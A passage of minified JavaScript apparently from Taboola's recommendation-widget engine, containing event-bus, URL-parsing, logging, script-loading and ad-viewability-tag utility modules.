e.forEach((function(e){var n=y(e);n?t.found.push(n):t.notFound.push(e)})),t}function E(e){var t=e.field,n=e.value,r=e.modeNameList,i=p.L5.config.publisher.rboxModes,o=i?Object.keys(i):[];if(u.mb.TRC.rboxBridgeEnabled&&o.length&&i)return{data:{field:t,value:n,modeNameList:r||o},rboxModesList:i}}function k(){return(p.L5.config.publisher["publisher-logo"]||{})[p.L5.config.publisher.publisherName]}s.Y.once("storeReady",(function(){p.L5.onOptionsSummaryUpdated(x)}))},2212:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(4966),i=n(9997),o=n(9901),a=n(5385),l=n(7225),s=[{name:"IAS",domain:"adsafeprotected.com",paramName:"ias_adpath",uniqueParamFormat:".{uniqueId}",extractSrc:function(e){var t=e.indexOf("><\/script>");return d(e.slice(0,t))},trackableCreator:void 0},{name:"DV",domain:"cdn.doubleverify.com",paramName:"btreg",uniqueParamFormat:void 0,extractSrc:d,trackableCreator:void 0}];function c(e,t,n){var r,i,o=e.extractSrc(t);if(o){n=(null===(r=e.uniqueParamFormat)||void 0===r?void 0:r.replace("{uniqueId}",n))||n;var a="".concat(o+(i=o,-1!==i.indexOf("?")||-1!==i.indexOf("#")?"&":"?")+e.paramName,"=").concat(n);return t.replace(o,a)}return t}var u=/\<script .*src\s*=\s*["']?(.+?)["']/i;function d(e){var t=u.exec(e);return t?t[t.length-1].replace(/^"+|"+$/g,""):((0,l.Wr)(e)||(0,i.LO)(t," extract URL not found for tag: ".concat(e)),e)}var p=n(5800);function f(e){var t,n=e.viewabilityTags;if(0!==n.length&&!o.mb.taboolaMobile){var l=null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;(0,i.LO)(l,"Viewability Tags must have itemData DOM element");var u=document.createElement("span");m(u,"span"),n.forEach((function(e){var t=function(e,t){var n=document.createElement("iframe");m(n,"iFrame"),n.width="0",n.height="0";var r=(0,a.D1)({prefix:"r_",suffix:"_s"}),o=function(e,t){var n;(0,i.DI)(!!e);var r=s.filter((function(t){return-1!==e.indexOf(t.domain)}))[0];return r?{tag:c(r,e,t),trackableObject:(null===(n=r.trackableCreator)||void 0===n?void 0:n.call(r))||""}:{tag:e,trackableObject:""}}(e,r),l=o.tag,u=o.trackableObject;return(0,p.gj)(t,r),n.src="data:text/html,".concat(encodeURIComponent("<html><head></head><body>".concat(l).concat(u,"</body></html>"))),n}(e,l);u.appendChild(t)})),l.appendChild(u)}}function m(e,t){var n="script-tracking-".concat(t,"-").concat(1e4*Math.random()|0);e.id=n,e.setAttribute("name",n),e.style.display="none",e.style.width="0",e.style.height="0"}},9997:function(e,t,n){"use strict";function r(e,t){if(null==e)throw new Error(t?"assertNoValue: ".concat(t):"assertNoValue: Must have a value")}function i(e,t){if(!e)throw new Error("assertFalse: ".concat(t)||0)}n.d(t,{DI:function(){return i},LO:function(){return r}})},7941:function(e,t,n){"use strict";function r(e){return(null==e?void 0:e.toString().indexOf("[native code]"))>-1}n.d(t,{Q:function(){return r}})},8291:function(e,t,n){"use strict";function r(e){return"function"==typeof e}function i(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return""===e}function l(e){return"number"==typeof e}function s(e){return!u(e)&&"object"==typeof e}function c(e){return void 0===e}function u(e){return null===e}n.d(t,{QC:function(){return u},cb:function(){return o},h0:function(){return i},hR:function(){return r},ke:function(){return a},l7:function(){return l},lp:function(){return s},r8:function(){return c}})},6155:function(e,t,n){"use strict";n.d(t,{UG:function(){return l},Xn:function(){return i},YM:function(){return a},iS:function(){return o}});var r=n(8291);function i(){return(new Date).getTime()}function o(e){if(e){if(!(0,r.cb)(e))return e;if(!(0,r.ke)(e))return a(e)}}function a(e){return new Date(1e3*parseInt(e,10))}function l(e){return e?Math.floor(e.getTime()/1e3).toString():""}},9010:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(1379),i=!1,o=[function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){}];function a(e){if(!i)return e;var t,n=(t=e.entityType,Object.create(function(e){return new e}(o[t])));return(0,r.mt)(e,(function(e,t){n[e]=t})),n}},9190:function(e,t,n){"use strict";n.d(t,{Y:function(){return r}});var r=new(n(5633).v)},5633:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});var r=n(1379),i=n(2706),o=n(6403),a=function(){function e(){this.handlers={}}return e.prototype.remove=function(e){var t=this;e instanceof Array?e.forEach((function(e){return t.remove(e)})):"function"==typeof e?(0,r.mt)(this.handlers,(function(n){t.off(n,e)})):this.handlers[e]=[]},e.prototype.removeAll=function(){this.handlers={}},e.prototype.detach=function(e,t){var n=this;if(Array.isArray(t))t.forEach((function(e){return n.remove(e)}));else if("function"==typeof t)(0,r.mt)(this.handlers,(function(e,r){n.handlers[e]=r.filter((function(e){return e.callback!==t}))}));else if("string"==typeof t){var i=this.handlers[t];this.handlers[t]=i.filter((function(t){return t.attachedTo!==e}))}else(0,r.mt)(this.handlers,(function(t,r){n.handlers[t]=r.filter((function(t){return t.attachedTo!==e}))}))},e.prototype.attach=function(e,t,n,r){var i,o=this;i=Array.isArray(t)?t:[t];var a=[];return i.forEach((function(t){o.handlers[t]||(o.handlers[t]=[]),o.handlers[t].push({attachedTo:e,callback:n,isOnce:!!r}),a.push((function(){o.remove(n)}))})),function(){return a.forEach((function(e){e()}))}},e.prototype.on=function(e,t){return this.attach(void 0,e,t,!1)},e.prototype.once=function(e,t){return this.attach(void 0,e,t,!0)},e.prototype.off=function(e,t){this.handlers[e]=this.handlers[e].filter((function(e){return e.callback!==t}))},e.prototype.dispatchWithEvent=function(e,t){this.emit(e,{type:e,data:t})},e.prototype.emit=function(e,t,n){var r=this;(e instanceof Array?e:[e]).forEach((function(e){if(r.handlers[e]){var i=[];r.handlers[e].forEach((function(e){try{e.callback(t)}catch(e){if(!n)throw e;n(e,t)}e.isOnce&&i.push(e)})),i.forEach((function(e){return r.remove(e.callback)}))}}))},e.prototype.emitAsync=function(e,t,n){for(var r=[],a=this,l=0,s=e instanceof Array?e:[e];l<s.length;l++){var c=s[l];if(a.handlers[c]){for(var u=[],d=function(e){var o=(0,i.Jm)((function(){try{e.callback(t)}catch(e){n&&n(e,t)}}),!0);e.isOnce&&u.push(e),r.push(o)},p=0,f=a.handlers[c];p<f.length;p++)d(f[p]);u.forEach((function(e){return a.remove(e.callback)}))}}return o.e.all(r).then((function(){}))},e.prototype.has=function(e){var t=this.handlers[e];return!!(null==t?void 0:t.length)},e}()},3171:function(e,t,n){"use strict";n.d(t,{J:function(){return d}});var r,i=n(9190),o=n(4966),a=n(5800),l=n(1186),s=/^.*\/libtrc\/(.+)\/(?:loader|engine).*\.js(?:\?(.*))?$/;function c(){var e;return(null===(e=document.currentScript)||void 0===e?void 0:e.src)||""}function u(){var e="",t=document.getElementsByTagName("script");return(0,a.C2)(t).some((function(t){return!!function(e){var t;return!!(null===(t=e.src)||void 0===t?void 0:t.match(s))}(t)&&(e=t.src,!0)})),e}function d(){var e;if(r)return r;var t=c()||u();return r=null===(e=t.match(s))||void 0===e?void 0:e[1]}i.Y.once("storeCreated",(function(){var e;o.Un.appendPublisherConfig({engineScriptUrlParts:(e=c()||u(),(0,l.uJ)(e))})}))},8533:function(e,t,n){"use strict";n.d(t,{m:function(){return o}});var r=n(2456),i=n(5385);function o(e){void 0===e&&(e=window),e.addEventListener("error",(function(e){try{if(a(e.filename)){var t="".concat(e.lineno).concat(e.colno?":".concat(e.colno):"","@").concat(e.filename);(0,r.H)("unhandledError::".concat(t,"::"),e.error)}}catch(e){}}),!0),e.addEventListener("unhandledrejection",(function(e){var t=e.reason;t&&a((0,i.lY)(t.stack))&&t.message&&(0,r.PN)("Promise reject: ",t)}))}function a(e){return/^https?:\/\/(?:\w+\.)?taboola(syndication)?\.com/.test(e)}},2456:function(e,t,n){"use strict";n.d(t,{H:function(){return b},Hi:function(){return g},PN:function(){return v},o7:function(){return m},yN:function(){return h}});var r=n(8867),i=n(5385),o=n(7819),a=n(8206),l=n(4570),s=n(8291),c=n(1571),u=2,d=!1,p="(Ignore This Log)";function f(e){return!(e<u)&&(2!==e||(0,a.KB)(o.H.INFO_REPORTING))}function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];f(1)&&console.info.apply(console,e)}function v(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];f(2)&&(d&&t.push(p),(0,l.B$)("info",(0,i.CL)(t),((e={}).pct=(0,a.yZ)(o.H.INFO_REPORTING),e)),console.info.apply(console,t))}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(f(3)){var n=d?(0,r.ev)([p],e,!0):e;(0,l.B$)("warn",(0,i.CL)(n)),console.warn.apply(console,e)}}function b(e,t){if(void 0===t&&(t={}),f(4)){var n=function(e,t){var n={message:e,extraData:t};if(!(t instanceof Error))return(0,s.lp)(t)?n.message+=t.reason||"":n.message+=t||"",n;n.message+=t.message||"";var r,i,l=function(e){if(!e)return"";var t=(0,a.KB)(o.H.ERROR_STACK_REPORTING),n=(0,c.Cd)("stack_max_length");return t?e.substring(0,n):""}(t.stack),u=(r=(0,a.KB)(o.H.FULL_URL_REPORTING),i=(0,c.Cd)("full_url_max_length"),r?location.href.substring(0,i):"");return l&&(n.extraData.errStack=l),u&&(n.extraData.fullUrl=u),n}(e,t);(0,l.B$)("error",n),console.error(n)}}function g(e){e.__trcDebug=m,e.__trcError=b,e.__trcInfo=v,e.__trcWarn=h}},1379:function(e,t,n){"use strict";n.d(t,{E5:function(){return g},I8:function(){return f},Io:function(){return h},PM:function(){return p},Sd:function(){return s},U:function(){return m},V9:function(){return b},ad:function(){return a},kE:function(){return d},lw:function(){return l},mt:function(){return o},o8:function(){return v},qP:function(){return u},vr:function(){return _},z:function(){return c}});var r=n(8867),i=n(8291);function o(e,t){Object.keys(e).forEach((function(n){t(n,e[n])}))}function a(e){o(e,(function(t){delete e[t]}))}function l(e,t){var n={},r={};return o(e,(function(e,i){t(e,i)?n[e]=i:r[e]=i})),{validItems:n,invalidItems:r}}function s(e){if(!c(e))return u(e)[0][1]}function c(e){return 0===Object.keys(e).length}function u(e){return Object.entries?Object.entries(e):Object.keys(e).map((function(t){return[t,e[t]]}))}function d(e){return Object.keys(e).length}function p(e,t){return(0,r.pi)((0,r.pi)({},e||{}),t||{})}function f(e){if("object"!=typeof e||null===e||e instanceof Node)return e;if(Array.isArray(e))return e.map(f);var t={};return o(e,(function(e,n){t[e]=f(n)})),t}function m(e,t){for(var n=[],a=2;a<arguments.length;a++)n[a-2]=arguments[a];return(0,r.ev)([e,t],n,!0).reduce((function(e,t){return o(t,(function(t,n){var o=e[t];o?(0,i.h0)(o)&&(0,i.h0)(n)?e[t]=(0,r.ev)((0,r.ev)([],o,!0),n,!0):(0,i.lp)(n)?e[t]=m(o,n):e[t]=n:e[t]=f(n)})),e}),{})}function v(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function h(e,t,n){Object.defineProperty(e,t,{get:function(){return(0,i.hR)(n)?n():n}})}function b(e,t){for(var n in e)if(e[n]===t)return n}function g(e,t){return-1!==Object.keys(e).map((function(t){return e[t]})).indexOf(t)}function _(e,t){var n=Object.keys;if(!y(e)||!y(t))return e===t;var r=n(e),i=n(t);return r.length===i.length&&r.every((function(n){return _(e[n],t[n])}))}function y(e){return"object"==typeof e&&null!==e}},5205:function(e,t,n){"use strict";function r(e){return Object.keys(e).map((function(t){return"object"==typeof e[t]?"".concat(t,"=").concat(JSON.stringify(e[t])):"".concat(t,"=").concat(e[t])})).join("&")}function i(e){var t={},n=e.split("?")[1];return n?(n.split("#")[0].split("&").forEach((function(e){var n=e.split("=");t[n[0]]=o(n[1])})),t):t}function o(e){try{return decodeURIComponent(e)}catch(t){return unescape(e)}}n.d(t,{fB:function(){return o},jH:function(){return i},nZ:function(){return r}})},7769:function(e,t,n){"use strict";n.d(t,{D:function(){return i},v:function(){return o}});var r=n(6403);function i(e){return new r.e((function(t,n){var r=o(e,(function(){t(r)}),n)})).catch((function(e){return new r.e((function(t,n){n(e)}))}))}function o(e,t,n){var r=document.createElement("script");return r.type="text/javascript",r.async=!0,r.src=e,t&&(r.onload=t),n&&(r.onerror=n),document.getElementsByTagName("head")[0].insertAdjacentElement("afterbegin",r),r}},3426:function(e,t,n){"use strict";n.d(t,{BV:function(){return i},sh:function(){return a},tl:function(){return o}});var r=n(8291);function i(e){if((0,r.cb)(e)){var t=parseInt(e,10);return isNaN(t)?void 0:t}return null!=e?e:void 0}function o(e){if((0,r.cb)(e)){var t=parseFloat(e);return isNaN(t)?void 0:t}return null!=e?e:void 0}function a(e){return e?(0,r.cb)(e)?e.split(","):e:[]}},8012:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(7225);function i(e,t){var n;return(0,r.Wr)(e)?((n=document.createElement("link")).rel="stylesheet",n.href=e):(n=document.createElement("style")).innerText=e,(null==t?void 0:t.id)&&(n.id=t.id),document.head.appendChild(n),n}},8805:function(e,t,n){"use strict";n.d(t,{s:function(){return i}});var r=n(8291);function i(e){var t=e.hpl;return(0,r.r8)(t)?(t=e.stpl,(0,r.r8)(t)?(t=e.fpl,(0,r.r8)(t)?(t=e.uip).toLowerCase().indexOf("vignette")>-1?{placementName:t,productType:"vignette-render"}:{placementName:e.uip,productType:"widget-render"}:{placementName:t,productType:"feed-render"}):{placementName:t,productType:"stories"}):{placementName:t,productType:"hp4u"}}},9901:function(e,t,n){"use strict";n.d(t,{mb:function(){return l},tp:function(){return s}});var r,i=n(5633),o=n(5848),a=n(5217),l=window,s=window,c=new i.v;(0,o.KP)(),l.taboolaEvents||(l.taboolaEvents=c),l._tblConsole||(l._tblConsole=[]),null!==(r=l.trc_debug_level)&&void 0!==r||(l.trc_debug_level=0),(0,a.M6)()},1186:function(e,t,n){"use strict";n.d(t,{$A:function(){return m},N5:function(){return v},VM:function(){return g},Wc:function(){return f},Y9:function(){return h},_A:function(){return _},uJ:function(){return u}});var r,i=n(8867),o=n(4148),a=n(5385),l=n(7134),s=n(9660),c=n(1379);function u(e){r||(r=document.createElement("a")),r.href=e;var t,n=r.href;return{hash:r.hash,host:r.host,hostname:r.hostname,href:n,origin:r.origin,pathname:(t=r.pathname,(0,o.cv)("ie")?t.length<=1?"/":"/"!==t[0]?"/".concat(t):t:t),port:r.port,protocol:r.protocol,search:r.search,toString:function(){return n}}}var d=/^((?:https?|file):)?\/\/([^:/$]+)(?::(\d+))?(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/,p=/^(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/;function f(e){var t=e.match(d);if(t){t[0];var n=t[1],r=t[2],i=t[3],o=t[4],a=t[5],l={hash:t[6],host:"".concat(r).concat(i?":".concat(i):""),hostname:r,href:e,origin:"".concat(n,"//").concat(r),pathname:o||"",port:i,protocol:n||"",search:a||"",toString:function(){var e="";if(l.host){var t=l.port?":".concat(l.port):"";e="".concat(l.protocol||"","//").concat(l.host).concat(t)}return e+"".concat(""===l.pathname?"/":l.pathname).concat(l.search||"").concat(l.hash||"")}};return l}var s=e.match(p);if(s){s[0],o=s[1],a=s[2];var c={href:e,pathname:o||"",hash:s[3]||"",search:a||"",host:"",hostname:"",origin:"",port:"",protocol:"",toString:function(){return"".concat(c.pathname).concat(c.search||"").concat(c.hash||"")}};return c}return null}function m(e,t){if((0,c.z)(t))return e;var n=u(e),r=n.origin,o=n.pathname,d=n.search,p=n.hash,f=d?"?":(0,s.GO)(e),m=(0,a.BC)(d),v=(0,i.pi)((0,i.pi)({},m),t),h=(0,l.G6)(v);return"".concat(r).concat(o).concat(f).concat(h).concat(p)}function v(e){var t=u(e),n=t.origin,r=b(t.pathname);return"".concat(n).concat(r)}function h(e,t){var n=u(e),r=n.origin,i=b(n.pathname),o=n.hash||"",a=function(e){return 0===e.indexOf("?")?e.slice(1):e}(n.search||""),l=a.split("&");return a=l.filter((function(e){return 0!==e.indexOf("".concat(t,"="))})).join("&"),"".concat(r).concat(i).concat(a.length>0?"?".concat(a):"").concat(o)}function b(e){return-1!==e.indexOf("/",e.length-1)?e.slice(0,-1):e}function g(e){var t={};return e.split("&").forEach((function(e){var n=e.split("="),r=n[0],i=n[1];r&&i&&(t[r]=i)})),t}function _(e){return Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&")}},7225:function(e,t,n){"use strict";n.d(t,{Kw:function(){return l},Wr:function(){return c},me:function(){return a}});var r,i,o=n(8291);function a(e){return r||(r=window.location.protocol),null!=i||(i=0===r.indexOf("http")),i?e.replace(/^(?:https?:)?(.*)$/,"".concat(r,"$1")):0===e.indexOf("//")?"https:".concat(e):e.replace(new RegExp("^".concat(r,"(.*)$")),"https:$1")}function l(e){return/^((?:https?:)?\/\/).*/.test(e)?e:"//".concat(e)}var s=/^(https?:)?\/\/([\w\-]+\.)+([a-zA-Z]{2,})[?\/]?.*$/;function c(e){return(0,o.cb)(e)&&s.test(e)}},5385:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{BC:function(){return extractUrlParams},BH:function(){return extractSubstring},CL:function(){return convertListToSingleString},Cy:function(){return tryJsonParse},D1:function(){return generateRandomId},JJ:function(){return objectToArray},Jg:function(){return removeWhiteSpaces},L4:function(){return stringPadStart},LB:function(){return invokeFunctionOnce},NO:function(){return removeAllNewline},UI:function(){return convertHyphensToCamelCase},Vp:function(){return stringReplaceAll},Wu:function(){return hashString},ag:function(){return isEndLineOrPageDownPressed},b1:function(){return isTouchDevice},dk:function(){return setTimeoutPromise},fV:function(){return generateUniqueID},gT:function(){return getPageVerticalScroll},h3:function(){return generateHexID},hX:function(){return tryEval},it:function(){return hasObjectKeys},kB:function(){return mergeArrayTypes},lY:function(){return tryStringify},lr:function(){return isTextRTL},m9:function(){return callAtNextFrame},mz:function(){return formatStringCurlyPlaceholders},sU:function(){return removeEmptyObjectsFromArray},td:function(){return parseBoolValue},to:function(){return getElementAbsolutePosition},ug:function(){return isHtmlContent},yA:function(){return roundDecimalNumber},yL:function(){return throttleUtil},zJ:function(){return getPageHorizontalScroll}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_CheckTypes__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(8291),_Logger__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2456),_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(6403),_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(1186),_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(5205),_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(7941),_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(4148);function extractUrlParams(e){if(!e)return{};var t,n;t=0===e.indexOf("?")?e:(0,_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__.uJ)(e).search;for(var r=/\??&?([^=]+)=([^&]+)/gi,i={};n=r.exec(t);){var o=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(n[1]),a=n[2];0===(null==a?void 0:a.indexOf("http"))||(a=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(a)),i[o]=a}return i}function extractSubstring(e,t,n){var r=e.match(new RegExp("".concat(t,"(.*)").concat(n)));return null==r?void 0:r[1]}function parseBoolValue(e,t){return"true"===e||!0===e||"1"===e||1===e||"yes"===e||"false"!==e&&!1!==e&&"0"!==e&&0!==e&&"no"!==e&&((0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(e)||(0,_Logger__WEBPACK_IMPORTED_MODULE_1__.PN)("parseBoolValue isn't defined properly values is: '".concat(e,"'")),t)}function throttleUtil(e,t){var n=!1,r=null;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];r=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],i,!0),n||(e.apply(void 0,r),r=null,n=!0,window.setTimeout((function(){r&&e.apply(void 0,r),n=!1}),t))}}function hasObjectKeys(e){return void 0===e&&(e={}),Object.keys(e).length>0}function getArrayUniques(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function removeEmptyObjectsFromArray(e){for(var t=e.length-1;t>=0;t--)hasObjectKeys(e[t])||e.splice(t,1)}function getPageVerticalScroll(){return window.pageYOffset||document.body.scrollTop}function getPageHorizontalScroll(){return window.pageXOffset||document.body.scrollLeft}function getElementAbsolutePosition(e){var t=e.getBoundingClientRect(),n=getPageHorizontalScroll(),r=getPageVerticalScroll();return{top:t.top+r,left:t.left+n}}function convertListToSingleString(e){return e.reduce((function(e,t){var n=(null==t?void 0:t.toString())||"";return e?"".concat(e,", ").concat(n):n}))}function objectToArray(e){return Object.keys(e).map((function(t){return[t,e[t]]}))}function generateUniqueID(){var e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}var debugInstanceUniqueID=generateUniqueID();function generateRandomId(e){return"".concat((null==e?void 0:e.prefix)||"").concat(1e5*Math.random()|0).concat((null==e?void 0:e.suffix)||"")}function roundDecimalNumber(e,t){void 0===t&&(t=0);var n=Math.pow(10,t);return Math.round(e*n)/n}function callAtNextFrame(e,t){void 0===t&&(t=2);var n=0;requestAnimationFrame((function r(){(n+=1)===t?e():requestAnimationFrame(r)}))}function generateHexID(){return[Math.random(),Math.random(),Math.random()].map((function(e){return e.toString(36).substr(2)})).join("")}function tryStringify(e){try{return JSON.stringify(e)}catch(e){return"Failed to stringify"}}function tryJsonParse(e){try{return JSON.parse(e)}catch(e){return}}function tryEval(data){try{return eval(data)}catch(e){return}}function removeAllNewline(e){return e.replace(/\r?\n|\r/g,"")}function formatStringCurlyPlaceholders(e,t){return 0===t.length?e:e.replace(/\{(\d+)\}/g,(function(e,n){var r,i=n[0];return null!==(r=t[i])&&void 0!==r?r:e}))}var REGEX_RTL=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]{2,}/,_isTextRtlCache={},isTouch;function isTextRTL(e){if(!e)return!1;var t=_isTextRtlCache[e];return(0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(t)&&(_isTextRtlCache[e]=t=!!e.match(REGEX_RTL)),t}function isHtmlContent(e){return/(%3C|[<>&|\n])/.test(e)}function hashString(e){for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t&=t;return t.toString()}function mergeArrayTypes(e,t,n){return void 0===n&&(n=[]),(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([e,t],n,!0).reduce((function(e,t){return(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)((0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],e,!0),t,!0)}))}function convertHyphensToCamelCase(e){var t=e.split("-").map((function(e){return e.charAt(0).toUpperCase()+e.substring(1)})).join("");return t.charAt(0).toLowerCase()+t.substring(1)}function removeWhiteSpaces(e){return(null==e?void 0:e.replace(/\s+/g,""))||""}function setTimeoutPromise(e){return new _polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__.e((function(t){window.setTimeout(t,e)}))}function invokeFunctionOnce(e,t){void 0===t&&(t=null);var n=!1;return function(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(!n)return n=!0,e.apply(t,r)}}function isEndLineOrPageDownPressed(e){var t=e.metaKey,n=e.key,r=e.code;return"PageDown"===n||"PageDown"===r||"End"===n||"End"===r||("ArrowDown"===n||"ArrowDown"===r)&&t}function stringReplaceAll(e,t,n){return(0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.replaceAll)?e.replaceAll(t,n):e.replace(new RegExp(t,"g"),n)}function stringPadStart(e,t,n){if((0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.padStart))return e.padStart(t,n);if(t=Math.floor(t),e.length>=t)return e;var r="";if((t-=e.length)>n.length)for(var i=0;i<Math.floor(t/n.length);i++)r+=n;return r.slice(0,t)+e}function isTouchDevice(){return null!=isTouch||(isTouch=(0,_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__.cv)("touch-device")),isTouch}},5217:function(e,t,n){"use strict";n.d(t,{B4:function(){return E},M6:function(){return h},RS:function(){return C}});var r=n(8867),i=n(4570),o=n(4966),a=n(1571),l=n(8291),s=n(9190),c=n(2456),u=n(1379),d=n(4733),p=n(9901),f=n(5385),m=n(6788),v=n(4495);function h(){var e,t,n,r,o=p.mb.TRC||(p.mb.TRC={});o._trecsInit||(o._trecsInit=!0,p.mb.TRCImpl||(p.mb.TRCImpl={}),(e=p.mb.TRCImpl).sendAbTestEvent||(e.sendAbTestEvent=i.$q),(t=p.mb.TRCImpl).sendExternalRevenueEvent||(t.sendExternalRevenueEvent=i.Al),(n=p.mb.TRCImpl).globaleRequestId||(n.globaleRequestId=""),p.mb.TRCImpl.boxes={},o.runEngine="trecs",o.utm||(o.utm=[]),o.preProcessedPushedOptions||(o.preProcessedPushedOptions=[]),o.getOptionsSummaryClone||(o.getOptionsSummaryClone=a._X),o.RBoxUsage||(o.RBoxUsage={}),(r=o.RBoxUsage).logUsage||(r.logUsage=i.W3),o._taboolaClone=[],o.trecsGetQueryParams=f.BC,o.sendTaskToFader=d.s,o.useStorageDetection=!0,o.stopContent=b,o.stopContentCleanUp=g,function(){var e=p.mb.TRC||(p.mb.TRC={});e.listen||(e.listen=y),e.dispatch||(e.dispatch=w),e.hasEvent||(e.hasEvent=x)}())}function b(e){void 0===e&&(e=[]),null===o.Un||void 0===o.Un||o.Un.stopContent(e)}function g(e){void 0===e&&(e=[]),(0,v.Tt)("e26",e)}var _=0;function y(e,t){var n=s.Y.on(e,t);return{id:_++,eventName:e,handler:t,remove:n}}function w(e,t){var n=(0,l.cb)(t)?{data:t}:t;s.Y.emit(e,n,(function(n,r){(0,c.yN)("Error in event handler, event: ".concat(e),n,t)}))}function x(e){return s.Y.has(e)}s.Y.once("storeReady",(function(){var e=p.mb.TRC;e.TRECS={updateAllModes:o.Un.updatePropertyForAllModes,updateSpecificModes:o.Un.updatePropertyForSpecificModes,merge:u.U,styleInjected:!1,responseDispatched:!0},p.mb.TRCImpl.TRECS={},o.L5.onOptionsSummaryUpdated((function(t){e._taboolaClone=(0,r.ev)((0,r.ev)([],e._taboolaClone,!0),t.__preProcessedOptions__,!0)})),o.L5.onResponseSummaryUpdate((function(t){e.events_ri=t.events.requestId||e.events_ri||""})),o.L5.onReset((function(){e._taboolaClone=[]}));var t=o.L5.config;e.isAMP=t.runtime.isAMP,e.version=t.runtime.debugQueryParams.tbl_rbox_version||p.mb.TRC.version||(0,m.XM)(),k(),s.Y.on("pubUpdated",k)}));var C="trcResponseHandled";function E(e){p.mb.TRC.dispatch("trcResponseHandled",{res:e})}function k(){p.mb.TRC.publisherId=o.L5.config.publisher.publisherName}},1803:function(e,t,n){"use strict";n.d(t,{V1:function(){return a},eu:function(){return o},ze:function(){return i}});var r=n(6403),i=function(){function e(){this._eventListeners=[]}return e.prototype.add=function(e,t,n,r){void 0===r&&(r={}),this._eventListeners.push([e,t,n,r]),e.addEventListener(t,n,r)},e.prototype.removeAll=function(){this._eventListeners.forEach((function(e){var t=e[0],n=e[1],r=e[2],i=e[3];t.removeEventListener(n,r,i)})),this._eventListeners=[]},e.prototype.removeExact=function(e,t,n,r){var i=this;void 0===r&&(r={}),this._eventListeners.some((function(o,a){var l=o[0],s=o[1],c=o[2],u=o[3];return!!function(i){return i[0]===e&&i[1]===t&&i[2]===n&&i[3]===r}([l,s,c,u])&&(i._eventListeners.splice(a,1),l.removeEventListener(s,c,u),!0)}))},e.prototype.removeByElement=function(e){this._remove((function(t){var n=t[0];return t[1],t[2],t[3],n===e}))},e.prototype.removeByEventType=function(e){this._remove((function(t){t[0];var n=t[1];return t[2],t[3],n===e}))},e.prototype._remove=function(e){this._eventListeners=this._eventListeners.filter((function(t){if(!e(t))return!0;var n=t[0],r=t[1],i=t[2],o=t[3];return n.removeEventListener(r,i,o),!1}))},e}();function o(e,t){return void 0===t&&(t=window),new r.e((function(n){var r=function(i){t.removeEventListener(e,r),n(i)};t.addEventListener(e,r)}))}function a(e,t,n){return void 0===t&&(t=window),t.addEventListener(e,n),function(){t.removeEventListener(e,n)}}},6194:function(e,t,n){"use strict";n.d(t,{FV:function(){return u},X6:function(){return a},eZ:function(){return l}});var r,i=n(6403);function o(){return 0!==function(){var e=window.performance;if(!e)return{loadEventEnd:0};if(e.getEntriesByType){var t=(e.getEntriesByType("navigation")||[])[0];if(t)return t}return e.timing}().loadEventEnd}function a(){return"complete"===document.readyState}function l(){return r||(r=new i.e((function(e){if(o())e();else{var t=0,n=0,r=function(){t&&window.clearInterval(t),n&&window.clearTimeout(n),e()};window.addEventListener("load",(function e(){window.removeEventListener("load",e),o()?r():t=window.setInterval((function(){return o()&&r()}),100)})),n=window.setTimeout(r,6e4)}}))),r}var s,c="";function u(e){if(s&&c===e)return s;c=e;var t=document.URL;"#"===e&&(e=t);var n=e===t;return s=new i.e((function(r){var i=new XMLHttpRequest;i.open("HEAD",t),i.onload=function(){if(200===i.status){var t=i.getResponseHeader("X-Frame-Options");t&&(t==="ALLOW-FROM ".concat(e)||"SAMEORIGIN"===t&&n)&&r(!0)}r(n)},i.send()}))}},5800:function(e,t,n){"use strict";n.d(t,{$3:function(){return w},AF:function(){return 